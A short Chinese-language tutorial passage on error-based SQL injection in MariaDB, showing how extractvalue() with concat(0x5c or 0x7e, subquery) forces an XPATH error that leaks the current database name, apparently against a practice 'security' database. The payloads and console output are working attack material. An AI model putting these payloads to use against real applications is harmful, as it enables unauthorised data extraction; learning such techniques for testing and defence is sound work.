 构造正常格式的sql语句
1 select extractvalue(1,concat('/',(select database())));
结果既没数据返回也没有报错
MariaDB [security]> select extractvalue(1,concat('/',(select database())));
+-------------------------------------------------+
| extractvalue(1,concat('/',(select database()))) |
+-------------------------------------------------+
| |
+-------------------------------------------------+
1 row in set (0.00 sec)
MariaDB [security]>
接下里我们开始构造非法格式的sql语句，看看我们能够得到什么信息
正常格式为/xx/xx/,所以我们非法格式可以尝试 \ , ~ 来使sql语句变成非法格式。
1 select extractvalue(1,concat(0x5c,(select database())));
MariaDB [security]> select extractvalue(1,concat(0x5c,(select database())));
ERROR 1105 (HY000): XPATH syntax error: '\security'
MariaDB [security]>
0x5c（‘\)，还可以使用0x7e (~)
发现返回了非法内容，而且返回的是我们非法查询的内容。